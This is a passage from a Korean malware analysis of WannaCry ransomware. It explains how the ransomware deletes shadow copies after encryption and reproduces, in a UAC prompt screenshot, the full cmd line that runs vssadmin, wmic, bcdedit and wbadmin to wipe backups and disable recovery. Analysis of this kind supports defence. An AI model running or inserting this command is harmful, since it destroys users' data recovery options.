 ⑤ 섀도 복사본(Shadow Copies) 삭제
WannaCry는 파일 암호화가 끝나면 cmd 명령어를 통해 감염 시스템에 존재하는 섀도 복사본*을 모두 삭제하여 피해자가
시스템을 감염 이전의 상태로 복구하지 못하도록 차단한다.
사용자 계정 컨트롤
다음 프로그램이 이 컴퓨터를 변경할 수 있도록 허용하
시겠습니까?
프로그램 이름: Windows 명령 처리기
확인된 게시자: Microsoft Windows
프로그램 위치: "C:₩Windows₩System32₩cmd.exe" /c
vssadmin delete shadows /all /quiet & wmic
shadowcopy delete & bcdedit /set {default}
bootstatuspolicy ignoreallfailures & bcdedit
/set {default} recoveryenabled no &
wbadmin delete catalog -quiet
이 게시자의 인증서에 대한 정보 표시
자세한 정보 숨기기(D)
예(Y)
아니요(N)
알림이 표시될 때 변경
[그림 13] 섀도 복사본 삭제 명령어